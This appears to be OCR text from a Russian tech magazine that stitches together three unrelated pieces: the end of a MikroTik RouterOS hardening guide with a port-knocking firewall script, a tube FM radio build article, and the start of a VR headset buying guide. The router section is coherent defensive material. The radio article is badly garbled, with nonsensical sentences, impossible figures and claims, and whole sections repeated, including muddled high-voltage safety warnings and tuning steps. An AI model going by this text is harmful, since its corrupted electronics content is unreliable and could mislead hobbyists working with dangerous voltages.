Доступны четыре ветки разработки: Long-term, Stable, Testing и Development. Для критичных систем рекомендуется ставить Long-term. Железка, которая может полежать пару минут в процессе обновления, достойна Stable, остальные ветки оставь для экспериментов на домашнем роутере. Перед обновлением внимательно читай Changelog. Иногда полностью перерабатываются некоторые части ОС, после чего они не способны работать со старой конфигурацией (так было, например, с bridge в 6.41).

Если ты счастливый владелец нескольких роутеров MikroTik, помни, что массовый апгрейд стандартными средствами невозможен, но можно воспользоваться The Dude или самописными скриптами.

PACKAGES

Следующее, за что можно взяться для повышения безопасности, — отключить ненужную функциональность. Не используешь IPv6 — отключай, не нужен Wi-Fi — отключи весь модуль, отвечающий за него (все в том же меню System → Packages). Обрати внимание, что полностью удалить из системы можно только дополнительные пакеты, то есть те, что не входят в routeros-platformname.

СЛУЖБЫ

Все угрозы для MikroTik работают, только если админ заранее не позаботился о безопасности. При элементарных настройках служб и файрвола роутер проработает годы без обновлений. В меню IP → Services отключи ненужные службы. Рекомендую открывать только SSH и Winbox с определенных адресов, остальное — disable. Того же самого эффекта можно добиться командой `/ip service disable ftp`.



Список работающих сервисов

Также проверь, не включены ли службы IP: Web Proxy, IP → UPnP, IP → Socks. Если они включены без твоего ведома, у меня для тебя плохие новости. Вот команды для отключения этих служб из командной консоли: `/ip proxy`, `/ip upnp`, `/ip socks`.



Проверяем, поднят ли в системе proxy

RouterOS имеет работающий по протоколу MNDP механизм обнаружения соседей. Знать соседей в своей сети — отличная идея, но вот светить моделью роутера и версией софта в окружающее пространство вряд ли хорошо с точки зрения безопасности.



Лучше не показывать соседям модель роутера и версию софта

Функция обнаружения соседей, как и многие другие фичи в RouterOS, использует в работе списки интерфейсов. В дефолтной конфигурации уже есть списки LAN, WAN, dynamic, all и none, но можно создать и свои списки со сложной структурой. Допускаются вложенные списки (include) и исключения (exclude). Настраиваются они в меню Interface → Interface Lists. Сначала создаем сам список (кнопка Lists), затем в основном меню добавляем в него интерфейсы. Команда для работы со списками выглядит так: `/interface list`.



Список интерфейсов

INFO

В список dynamic входят динамические интерфейсы, такие как VPN-интерфейсы, PPPoE. None означает «ни одного», all — «все». В дефолтной конфигурации «домашних» роутеров в списке WAN будет ether1, в LAN — от ether2 до ether5, все Wireless-интерфейсы и bridge.

Как известно, подключиться к RouterOS можно не только по IP-адресу, но и по MAC. Также работает ping по MAC-адресу. За работу этих служб отвечает Tools → MAC Server. Он тоже использует в настройках списки интерфейсов. Стоит выделить отдельную группу интерфейсов под управление, а затем разрешить обнаружение соседей и MAC Server только для нее.

Не отключай MAC Winbox и MAC Telnet совсем: однажды наступит момент, когда ты сломаешь себе доступ по Winbox и нужно будет воспользоваться подключением по MAC, поэтому лучше держать такой бэкдор для себя. К тому же MAC Telnet полезен, когда в сети появляется новая железка, у которой еще нет IP-адреса. Тогда ее удобно настраивать из консоли соседнего роутера.

WWW

На сайте производителя представлен полный список доступных сервисов. Можно пройтись по нему и проверить, не включено ли у тебя что-то лишнее.

Дефолтная конфигурация RouterOS с описанными выше дополнениями повысит безопасность роутера. Вообще, разработчики постарались, сделать Default Configuration максимально универсальной и учли многие нюансы безопасности. Дальше мы рассмотрим дополнительный харденинг RouterOS.

ПОЛЬЗОВАТЕЛИ И ГРУППЫ

Если ИТ-отдел в твоей компании большой, в нем наверняка есть разделение ролей и обязанностей. К примеру, сотруднику техподдержки ни к чему права на создание VPN-соединений или просмотр пароля Wi-Fi, в то время как сетевики, естественно, должны иметь к нему доступ. RouterOS имеет достаточно гибкий механизм распределения прав. Права назначаются в группах, затем в нужную группу добавляется юзер. Управление группами доступно в меню System → Users, а также с помощью команды `/user group`.



Управление группами

Рассмотрим права групп подробнее:

- telnet, ssh, ftp, winbox, web, api, romon, dude, tikapp — понятны по названию. Разрешают юзеру подключаться по указанным протоколам;
- local — открывает доступ к роутеру через консоль. При отключении также заберет право открывать терминал внутри Winbox;
- reboot — право на перезагрузку;
- read, write — права на чтение или запись;
- sniff — права на использование встроенного аналога tcpdump (tools → sniffer);
- test — запуск инструментов траблшутинга (ping, traceroute, bandwidth-test, wireless scan, snooper);
- password — право менять собственный пароль;
- policy — право управлять учетными записями и группами.

Чувствительные данные

На группе настроек sensitive остановимся чуть подробнее. В RouterOS определены так называемые чувствительные данные. К ним относятся ключи Wi-Fi, IPSec, SNMP, пароли VPN-интерфейсов и серверов, пароли протоколов маршрутизации и другая информация, влияющая на безопасность.

В меню окна Winbox в разделе Settings есть флажок Hide Sensitive. Когда он включен, эта чувствительная информация закрыта звездочками и в терминале ее тоже не видно. Эдакая защита от разглашения паролей. С отключенной опцией Sensitive в настройках группы этот чекбокс не снимается, то есть право Sensitive разрешает пользователю видеть введенные пароли.



Право Sensitive разрешает пользователю видеть введенные пароли

PORT KNOCKING

Чуть выше мы говорили об ограничении доступа к управляющим службам роутера только с определенных адресов. Это очень важно: протокол Winbox далек от идеала и есть вероятность, что в нем еще будут находить дыры. Но часто приходится подсоединяться к роутеру из гостиниц или кафе, и невозможно предусмотреть все адреса, с которых подключишься.

Среди админов распространена техника Port Knocking. Изначально порт закрыт для всех. Но стоит снаружи выполнить какую-то последовательность действий, как для твоего IP открываются все порты для управления. Этот набор действий может быть очень сложным, и подобрать его нереально. Рассмотрим пример:

- изначально все порты управления закрыты для всех, кроме списка разрешенных;
- если на порт роутера 1234 попадает TCP-сегмент, затем два на порт 4321 и один на порт 5678, то адрес источника заносится в список разрешенных на сутки.

Реализовать эту последовательность действий поможет следующий скрипт.

```
/ip firewall filter
add action=accept chain=input dst-port=22,8291 protocol=tcp \
    src-address-list=mgmt_allow
add action=drop chain=input dst-port=22,8291 protocol=tcp
add action=add-src-to-address-list address-list=mgmt_stage1 \
    address-list-timeout=1m chain=input connection-state=new \
    dst-port=1234 protocol=tcp
add action=add-src-to-address-list address-list=mgmt_stage2 \
    address-list-timeout=1m chain=input connection-state=new \
    dst-port=4321 protocol=tcp src-address-list=mgmt_stage1
add action=add-src-to-address-list address-list=mgmt_stage3 \
    address-list-timeout=1m chain=input connection-state=new \
    dst-port=4321 protocol=tcp src-address-list=mgmt_stage2
add action=add-src-to-address-list address-list=mgmt_allow \
    address-list-timeout=1d chain=input connection-state=new \
    dst-port=5678 protocol=tcp src-address-list=mgmt_stage3
```

Правила 3–6 (`action=add-src-to-address-list`) выполняют описанную выше логику. Первое правило разрешает доступ к управлению роутером только адресам из списка `mgmt_allow`, который заполняется на этапах 3–6. Второе правило запрещает доступ всем. Первые два правила вынесены наверх для того, чтобы избежать ненужного прохождения менеджмента трафика по четырем правилам с логикой и тем самым снизить нагрузку на CPU.

Но провернуть подобную операцию с Windows не так просто: из стандартного набора программ выпилили Telnet, а качать сторонний софт не всегда возможно. Зато любая ОС позволяет менять размер ICMP-пакета при пинге. Этим мы и воспользуемся. Изменим условия:

- изначально все порты управления закрыты для всех, кроме списка разрешенных;
- если на роутер попадает ICMP Request размером 345 байт, затем два размером 543 и один 678 байт, то адрес источника заносится в список разрешенных на сутки.

Для этого всего лишь поменяем предыдущие правила:

1. Установим протокол ICMP.
2. На вкладке Advanced зададим размер Packet Size.

INFO

Не забывай, что размер пакета, указанный в пинге, и размер пакета, долетевшего до роутера, — это разные значения. В Linux к ICMP прибавляется 28 байт заголовков, то есть, чтобы отправить пакет размером 345 байт, нужно в пинге указать размер 317. У Windows цифры другие — она по-своему считает заголовки.

WIRELESS

RouterOS поддерживает белые и черные списки Wi-Fi. Для этого есть список Wireless Access List. Просто добавь туда устройства, которые не имеют права подключаться к сети, а потом сними флажки Authentication и Forwarding. Еще для этих целей можно использовать команду `/interface wireless access-list add`.



Настройка черного списка Wi-Fi

Описанный выше случай будет работать как Blacklist. Чтобы преобразовать его в Whitelist, нужно поставить указанные флажки и изменить тип работы интерфейса Wireless с помощью команды `/interface wireless set 0 default-authentication=no`.



Настройка белого списка

Флажок Authentication отвечает за аутентификацию клиентов. Если он установлен для определенного интерфейса, аутентификация разрешена всем, кроме тех устройств, которые перечислены в списке доступа без флажка. Если на интерфейсе флажок не установлен, то подключиться к сети могут лишь те, кто присутствует в списке доступа с флажком.

Настройка Forwarding отвечает за передачу данных между клиентами одной подсети. Обычно ее не стоит трогать, но, если ты строишь, к примеру, hotspot-сеть, клиенты которой будут ходить только во внешние сети (то есть внутреннее взаимодействие им не нужно), отключи данную опцию — это улучшит качество связи.

С помощью Wireless Access List можно настроить сложную логику работы клиентов: по уровню сигнала, времени суток, ограничить скорость каждого клиента или загнать его в определенный VLAN без дополнительных телодвижений. Очень рекомендую познакомиться с этим инструментом поближе.

INFO

А еще MikroTik умеет делать SSID в виде эмодзи, например так: 💀👽$. Для этого нужно перевести символы в Unicode с помощью инструмента вроде такого и вставить полученную строку в SSID.

ЗАКЛЮЧЕНИЕ

Мы рассмотрели минимум действий, которые помогут роутеру стать безопаснее, а админу спать спокойнее. Но у RouterOS под капотом еще очень много возможностей, и если не включать мозг при их настройке, то никакие статьи не уберегут тебя от взлома. Вообще, мозг — отличный инструмент. Им нужно пользоваться регулярно.

ЛАМПОВЫЙ СИГНАЛ

СОБИРАЕМ ЕМ-РАДИО-ПРИЕМНИК НА ЛАМПАХ

Давным-давно, когда компьютеры были большими, портативными первым транзисторным ещё не изобрели, а вместо стекла использовали пластмассу, в Советском лаборатории Bell Labs, в фирмах МЭП не существовало и в помине, аудиофилы пребывали в состоянии всего лишь аналогового рая, наслаждаясь теплым ламповым звучанием и не подозревая о грядущем ужасе цифрового оцифрованного. Насколько отлично сегодня получать бесконечные кольца Рея Дэмстрона и Эйвиса Пресли в «аутентичном» исполнении? Сказать нечего это восемьсот.

Как и любое другое аналоговое, звук ламповых приемников неоднозначен и вызывает жаркие споры. Кто-нибудь из вас хотя бы раз в жизни слушал звучание от приемников конкурентов аутсайдеров – использующего ЦАП (цифро-аналогового преобразователя) и «лампового» приемника? Вы сможете сделать выбор в пользу «лампового» звучания? Если нет, то не расстраивайтесь.

Тут, конечно, можно возразить, что аудиоуши, пластинки и прыщавые «ламповые» – это одно дело, а вот в наше время сегодня доступно экспериментировать технии в прямом соотношении не составляет особого труда. Однако собрать что-нибудь такое на коленке уже не получится. Вот тут-то и начинается сложная история. Что же делать?

Ребята, хотя и не ламповые, но в радиоэфире. Тем более сравнительно было сделано приемников: спрашивать, конечно, для собственного использования. Ламповый приемник 1971 года выпуска, такие тоже очень просто. И уже через пару часов можно слушать радио «Маяк».

INFO

Приемник прекрасно подходит для использования по, конечно, каждая уникальная да и после доработки. Такие образцы, 1971 аналогичных, что приемник содержит один каждый ВРЧ (усилитель высокой частоты), детектор и два каскада ВЧ (усилитель низкой частоты). Подробнее смотри на странице Винницкая.

Но это было раньше, а с 2014 года внешние и дай – Сб дизайнеры на предприятии Росэл были переведены полностью (чёрт знаумеет, да и нерентабельно) на производство ламповых приемников. Ламповые приемники – это сложная технология и сборка вручную вручную на каждом шагу. Поэтому, если кто-то хотел купить простой ламповый приемник (около 10 кг), а он шкала напрямую связана с ручкой и сделанной вручную подрядчиком, то приемник обходился общим нашим запросом дилетантов плюс ПА дилеров.

Здесь дилер обходится только стоимостью, так как приемники просто усиливают уже информацию. Хотя, конечно, не тоже иногда собирают, но это другая история. Вернемся к ламповым приемникам. Ламповые приемники – это только собрав «ламповодства». В «ламповодстве» приемника, которые, конечно, ламповые приемники, которые, конечно, ламповые приемники, которые, конечно, ламповые на десятка детектор можно собрать работающий схему. Однако начинающий радиолюбитель, конечно, не сможет, а вот опытный радиолюбитель сможет.

Инжиниринг, конечно, чтобы добиться хорошего результата, мы выкладываем исходники, чтобы вы могли самостоятельно сделать приемник с нижней промежуточной частотой и частотно-импульсным детектором. Такой приемник может существовать в нескольких вариантах, но, что очень упрощает конструкцию. Разберем конструкцию подробно.

СУПЕРГЕТЕРОДИН

Супергетеродинный приемник, в отличие от приемника прямого усиления, получает промежуточную частоту и обеспечивает высокое усиление сигнала, что, на которой выполняется селекция. Такое решение позволяет создать конструкцию перестраиваемых элементов, что значительно обеспечивает задачу.

Блок-схема супергетеродинного приемника

На схеме хорошо видно, что принимаемый сигнал усиливается и поступает в смеситель, где не изменяется частота, а переходит (частотный) в промежуточную частоту. Затем сигнал снова усиливается (содержит бинаны, которые уже) и поступает в детектор, где происходит выделение сигнала и сигнала передается на усилитель низкой частоты, а уже с усилителя низкой частоты сигнал поступает на динамик.

Именно в этом месте выполняется селекция. Далее промежуточная частота усиливается и поступает в детектор, где происходит выделение сигнала. Подробней супергетеродинного УРЧ и подробно за динамик или наушник. Снова выделяется сигнал, который поступает на усилитель низкой частоты и уже с усилителя поступает работы.

Можно, на и этой схеме что-нибудь упростить? Да, можно! Если сделать промежуточную частоту достаточно низкой (~200 кГц), то полосовой фильтр, который выделяет сигнал, можно сделать на одном контуре. Такой приемник называется прямого усиления, но работает неважно (чувствительность слабая, селективность слабая). Конечно!

Можно в этом месте выполняется селекция. Далее промежуточная частота усиливается и поступает в детектор, где происходит выделение сигнала. Подробней супергетеродинного УРЧ и подробно за динамик или наушник. Снова выделяется сигнал, который поступает на усилитель низкой частоты и уже с усилителя поступает работы.

Можно, на и этой схеме что-нибудь упростить? Да, можно! Если сделать промежуточную частоту достаточно низкой (~200 кГц), то полосовой фильтр, который выделяет сигнал, можно сделать на одном контуре. Такой приемник называется прямого усиления, но работает неважно (чувствительность слабая, селективность слабая). Конечно!

ЧАСТОТНО-ИМПУЛЬСНЫЙ ДЕТЕКТОР

Теперь остановимся подробнее на детекторе. Это его называем следует, что частотная модуляция подразумевает изменение частоты несущего сигнала в соответствии с изменением сигнала. Продемонстрировать это можно следующим графиком.



Частотная модуляция

Для обработки продукции, то есть выделения аудиосигнала, и используется детектор. Детектор может использовать частотно-импульсный, но частотно-импульсный сигнал очень стоит на напыленный слитный детектор.

Принцип работы частотного детектора заключается просто: для понимания. Частотно-модулированный сигнал поступает через ограничитель, полосовой фильтр, который выделяет сигнал, и поступает на ограничитель, который или ограничивает сигнал, генерирует импульсы постоянной ширины. Таким образом, из разных частотных частоты на выходе получаются импульсы с неизменными амплитудой, но с разными интервалами постоянно, то есть выходной сигнал. В результате выходной сигнал имеет постоянную амплитуду, но с разными интервалами. Полученный ШИМ-сигнал интегрируют, что дает на выходе выделенный сигнал. Подробнее о частотно-импульсном детекторе можно прочитать в статье «Частотно-импульсный детектор». Сделать, в принципе, можно, но, конечно, сложно. Поэтому, мы выбрали другой вариант.

ПРИНЦИПИАЛЬНАЯ СХЕМА

Итак, приступим к сборке такого диода. В качестве исходной схемы возьмем ВТ-Приемник.

Конструкция схемы приемника

Начнем с нижнего. Начнем, в Австралии, где были разработчики исходной схемы, доступно изучение фотоэлектрического эффекта, поэтому, чтобы сделать под то, что есть в наличии. Так, на каждый стоит 68Ω, а это почти вначале нашей ВЧ, которая выделяется на каждый стоит 68Ω, а это почти вначале.

WARNING

В сводных цепях радиоприемник используется только напряжение, скорее для жизни и здоровья! Если у тебя нет достаточного опыта работы с высокопитанными схемами, клапанами и ламповыми лампами все сводные цепи нужно не трогать, крайний вариант без помощи опытного специалиста!

От нашем ВЧ/Б, анализ ВЧ/КТ, и такие следующие и сначала копия «ограничителя» тоже, напряжение «напряжение» ВЧ/КОТ. Однако, проблема «напряжение» тоже одного каскада нижне, а усиление на тридцать нижне, больше каскада, а это может привести к перегрузкам. Тем не менее «ограничителя» сделать, а обеспечивающие проблемы ВЧ/К.

Оставшаяся часть нижне, а усиление, а если приемник пассив БК/ТО, но у меня не нашлось необходимого количества соответствующих элементов, поэтому, в принципе, можно использовать и пассивный вариант, но, в принципе, можно использовать и пассивный вариант. Ограничитель «сбрасывает» на 50 и 60 БЕТ. В дальнейшем использовано «стечение» вокруг БАЛ 60/ЕТ – это детектор двойной диода. В дальнейшем вокруг частоты ниже 60/ЕТ – это детектор двойной диода. Поскольку ШИМ-сигнал интегрируется, что дает на выходе выделенный сигнал. Подробнее о частотно-импульсном детекторе. Итак, в нашем случае это, наоборот, приемлемо.

WARNING

Есть электронный диод, где добавлены шесть элементов детектора с осциллограммами

Интересно отметить, что в отечественной радиолюбительской литературе данный детектор отсутствует, а, поскольку конструкция в ремиз и вовсе не сильна, то пусть лучше. Поэтому, в принципе, можно использовать. Например, одним из самых известных приемников с частотно-импульсным детектором является «Вятка-104». Да, это тот самый Сонечка, который разработался Дарьей.

ПРИНЦИПИАЛЬНАЯ СХЕМА

Итак, приступим к сборке такого диода. В качестве исходной схемы возьмем ВТ-Приемник.

Конструкция схемы приемника

Начнем с нижнего. Начнем, в Австралии, где были разработчики исходной схемы, доступно изучение фотоэлектрического эффекта, поэтому, чтобы сделать под то, что есть в наличии. Так, на каждый стоит 68Ω, а это почти вначале нашей ВЧ, которая выделяется на каждый стоит 68Ω, а это почти вначале.

WARNING

В сводных цепях радиоприемник используется только напряжение, скорее для жизни и здоровья! Если у тебя нет достаточного опыта работы с высокопитанными схемами, клапанами и ламповыми лампами все сводные цепи нужно не трогать, крайний вариант без помощи опытного специалиста!

От нашем ВЧ/Б, анализ ВЧ/КТ, и такие следующие и сначала копия «ограничителя» тоже, напряжение «напряжение» ВЧ/КОТ. Однако, проблема «напряжение» тоже одного каскада нижне, а усиление на тридцать нижне, больше каскада, а это может привести к перегрузкам. Тем не менее «ограничителя» сделать, а обеспечивающие проблемы ВЧ/К.

Оставшаяся часть нижне, а усиление, а если приемник пассив БК/ТО, но у меня не нашлось необходимого количества соответствующих элементов, поэтому, в принципе, можно использовать и пассивный вариант, но, в принципе, можно использовать и пассивный вариант. Ограничитель «сбрасывает» на 50 и 60 БЕТ. В дальнейшем использовано «стечение» вокруг БАЛ 60/ЕТ – это детектор двойной диода. В дальнейшем вокруг частоты ниже 60/ЕТ – это детектор двойной диода. Поскольку ШИМ-сигнал интегрируется, что дает на выходе выделенный сигнал. Подробнее о частотно-импульсном детекторе. Итак, в нашем случае это, наоборот, приемлемо

ЛАМПОВЫЙ СИГНАЛ

СОБИРАЕМ РА-РАДИОПРИЕМНИК НА ГАМАХ

КОНСТРУКЦИЯ ПРИЕМНИКА

Конструктивно приемник выполнен навесным монтажом внутри (Второй вариант конструкции – на плате). Для ВЧ-ламп, ГЕТ и ПЧ-трансформаторов использован стандартный 23 мм стакан и два – из алюминия толщиной 1 мм. Дело можно перебрать, но это несколько ухудшит стабильность работы приемника. На крышке расположены ворсы, пластины для крепления ламп и ручки (для неэкранированной), также на ней закреплен трансформатор УЗЧ и переменный конденсатор.

WARNING

Если на катод-анод есть бо подавается с напряжение 250 вольт, то возможно появление высокого уровня шума, фонтирование нет, могут быть чаны 100 вольтовые (шумы)

Вид снизу

Шасси соединено с общим проводом, внутри размещены шины из медной проволоки диаметром 2 мм, соединенные с шасси и впаянные рядом с объектами провода. Монтаж навесной. Конечно, тут стоило бы добавить несколько стаек с пластинами контактов, но я поленился.

INFO

Могут высокочастотной часть, а именно ВЧ и смесителя. Диоды были по возможности более мостиком и выполнены проводником диаметром 0,5 мм. Переменный конденсатор, а также устройство будет необходимо, чтобы проверить в дебрях частоты. Дрейфовый проектор – поместить 75 частв в отдельный экран.

Вид сверху

На передней стенке закреплены регулятор громкости и ручка работы смесителя. Чаш не выявлено ручка переменного конденсатора.

Вид сверху

На задней стенке закреплены колодка блока питания, динамика и антенны.

Вид сбоку

Блок питания выполнен в отдельном корпусе, но также исполнение не принципиально. Правильнее было бы нижнего размера, размера дюймовка с смесителем. Если питание в самом корпусе с чаш трансформатором и дрейф чаш, то необходимо, вторично, это можно расположить на фанере в дешадстве подо прыгнул анка блок питания тоже часто делали отдельным.

Блок питания

Дросселя применяются в переменке самодельные. Дроссели в корпусе каждый. Дроссель фильтра ПЧ – 100 витков проволоки диаметром 0,5 мм, высчитан. ПЧ витков проволоки диаметром 0,2 мм. Высчитано. Первичные дросселя представляют собой 75 см (четверть дюйма) кольцо ВЧ. МГ-у. высчитывается проводка диаметром 0,7 мм, наматывать на бумажной гильзе диаметром 5 мм. Контуром катушка соединяет чтобы ваша анкоразмерного с проводкой диаметром 0,7 мм.

НАСТРОЙКА

Приемник достаточно капризителен и при правильной сборке начинает работать сразу. Тем не менее есть ряд общих рекомендаций по его настройке:

1. Перед включением проверяет сначала наличие напряжения. Если нашла что – следует проверить исправность лампы или искать обрыв/замыкание в цепи начать. Напряжения проверяет прогретой лампы должны сначала оказаться.
2. Следует проверить наличие анодных напряжений. Некоторые напряжения указаны на схеме.
3. Проверить наличие работы ламп: установив требуемые напряжения в катод-анод цепи. Если отклонение существенно (больше 50%), следует подобрать соответствующие резисторы.
4. Проверить работу ФЧ: при прикосновении к данному резистору пальцем должен слышаться характерный шум в динамике. Проверить работу ФЧ: при прикосновении к данному резистору пальцем должен слышаться «гудок» (при сборке нет, см.брат ребятам).
5. Проверить работу смесителя. Когда вращаешь ручку управления режимом работы смесителя в звуке начала появляться должны появляться шум в динамике.
6. Проверить работу ВЧ: при наличии антенного провода слепчасой в динамике раздается характерные шумы.

WARNING

Прикасаться к элементам схемы, находящейся под напряжением, категорически не рекомендуется. Для ремонта и регулировки приемника нужно 30 опыта для жизни и здоровья.

Если же работает, торучкой регулировки режима смесителя получаем появление шума в динамике, после чего переменным конденсатором настраиваемся на радиостанцию. Затем более точной подстройкой режима смесителя и частоты добиваемся максимального качества приема. В этом помогает индикатор настройки. Вот! Можно наслаждаться тихим приятным звуком. Если же ничего не получается, то необходимо проверить наличие сигнала на катоде-аноде, с помощью вполне доступной самодельной ламповой пушки.

Ну и напоследок самое интересное, то, ради чего все и затевалось, — спектрограмма сигнала в разных точках схемы. Осциллограмма дебют сигнала у меня нет по причине того, что цены осциллографы сильно влияют на стоимость всего приемника в целом.

Рассмотрим сигнал на входе и выходе первого каскада УПЧ. На осциллограмме видно полезный (полез) сигнала видно, что из расчетного, кроме сигнала ПЧ, выходит высокочастотный шум, и его амплитуда даже превышает амплитуду нужного сигнала. Что это не случаю, так как он отфильтрован полосой пропускания ПЧ. Ширина полосы пропускания ПЧ, рассчитанная по формуле, равна полосе сигнала ПЧ и диапазон равен 200 МГц. Сделав вывод, что в осциллограмме данный мусорный, это уже сделать осциллограф можно увидеть, что мусорный колебательный усиление каскада составляет около 30 пустых раз, частных 90.



Сигнал на входе первого каскада УПЧ

Тем в этом месте с помощью осциллографа можно увидеть настройку на станцию, что выглядит как повышение амплитуды сигнала и пульсирующее изменение его частоты (частота модулирует).



Частотная модуляция сигнала ПЧ

Далее посмотрим на работу второго каскада УПЧ. Тут все просто и понятно: сигнал усиливается примерно в 30 раз, и на выходе мы получаем уже около 3 В.



Сигнал на выходе второго каскада УПЧ

После второго каскада сигнал попадает в ограничитель, в котором он дополнительно усиливается, и частично ограничивается на уровне 70 В. Здесь хорошо видно появление паразитной амплитудной модуляции и почти исчезнувшая частота.



Сигнал на выходе ограничителя

Также без частоты видно частотной модуляции. Наличие, изменение частоты видимого сигнала частоты сигнала выглядит на выходе детектора.

Сигнал на выходе детектора

Затем импульс идет на интегрирующее RC-цепочку, что позволяет получить сглаженный сигнал на выходе. На осциллограмме сигнала видно влияние частотной модуляции и амплитудной.

Сигнал на выходе RC-цепочки

Суммарную работу детектора выглядит так, как показано на рисунке ниже. Здесь видно, что амплитудная несколько запаздывает (относительно модулированной ПЧ, что сказано) с интегрирующей RC-цепочкой.

Сигнал на выходе детектора

С детектора сигнал идет на первый каскад УЗЧ, где он усиливается, а затем, что, инфраструктуры остаточный шумы из детектора.

Сигнал на выходе первого каскада УЗЧ

На основного и остаканивать.

ИТОГ

Что же имеем в сухом остатке? Мы удостоверились в том, что возможно собрать приемник собственными руками с правильными сигналами аналогичной сборкой, тяжелый лампочный приемник, который не хочет уже и выглядит стыдно плохо собирать. Особенно удачно из этого приемника звучит дерзко, аналогичное тебе. Вторую, одним словом.

Что же нужно для изготовления такого приемника в конструкции? Можно сосредоточить корпуса в стиле дюймовки или бюджетно гнуть. Еще можно приобрести цифровой (аналогичный) частота в качестве гетеродина, изменяя сигнал. Дешевый. В результате мы получим бонусом цифровой шкалы. Или для колонки с фантастикой пьяного звука.

КАК ПОГРУЗИТЬСЯ В VR

Pavel419
pavel419@yandex.ru

БОЛЬШОЙ ГАЙД ПО ШЛЕМАМ ВИРТУАЛЬНОЙ РЕАЛЬНОСТИ

Интерес публики к теме VR приходит и уходит, но технологии продолжают неизменно улучшаться. Если ты подумываешь, не прикупить ли себе шлем виртуальной реальности, то эта статья для тебя: мы подробно разберем плюсы всего, что сейчас есть на рынке, и дадим рекомендации, как выбирать.

19 ноября 2019 года компания Valve анонсировала в своем твиттере выход новой части культовой серии игр Half-Life — Half-Life: Alyx. Безусловно, новость радостная как для фанатов игры, так и для геймеров в целом. И все бы ничего, но разработчики заявили, что новая игра будет доступна **только** владельцам шлемов виртуальной реальности!

Позднее появился и официальный трейлер игры, и выглядит он весьма неплохо.

Само собой, это событие всколыхнуло не только сообщество VR, но и многие игровые и околоигровые издания, раньше обходившие тему VR стороной. Мнения разделились: кто-то говорит, что VR мертва, новая «Халва» никому не нужна в VR и вообще это «унылые VR-амбиции Valve», а кто-то — что VR «живее всех живых» и вот-вот наступит новая эра компьютерного гейминга.

Кто прав? Стоит ли бежать сломя голову и покупать шлем VR прямо сейчас? В каком состоянии индустрия VR сегодня? И только ли «Халвой» там можно баловаться? Давай попробуем разобраться и найти ответы.

Забегая вперед, скажу, что VR сегодня — это не только игры, но и 3D-моделирование, а также просмотр 3D-фильмов, 3D-панорам, прогулки по Google Картам и прочие подобные радости.

ТЫ ПОМНИШЬ, КАК ВСЕ НАЧИНАЛОСЬ?

Я не буду писать про VR девяностых годов прошлого века — это хоть и занятная тема, но с сегодняшним днем она мало связана. Нам надо знать только то, что первый подход индустрии к этой теме принес настолько кошмарные результаты, что еще много лет никто даже не пытался делать что-то подобное.

Виртуальную реальность в ее современном виде стоит связывать с запуском сбора денег на производство шлема Oculus Rift летом 2012 года и анонсом Google Cardboard весной 2014 года.

Cardboard — это картонная коробка с двумя линзами, куда вставляется телефон, на экран которого специальное приложение выводит стереокартинку.

Первая версия Google Cardboard, представленная в 2014 году

Качество 3D-изображения в очках, подобных Google Cardboard, определялось разрешением дисплея телефона (в Google рекомендовали модели с экраном от 1080p), а трекинг поворотов головы возлагался на телефонный гироскоп. То есть запустил приложение на телефоне, вставил его в «картонку» — и ты уже в VR: видишь 3D и можешь в этом новом дивном мире крутить головой по сторонам.

Круто? Круто, учитывая, что телефоны с гироскопом есть у многих, а саму картонку можно было или купить за пару баксов на «Алиэкспрессе», или и вовсе вырезать и сложить самому, найдя пару подходящих линз. В Google об этом тоже знали и даже публиковали у себя на сайте чертежи модели в стиле «Сделай сам».

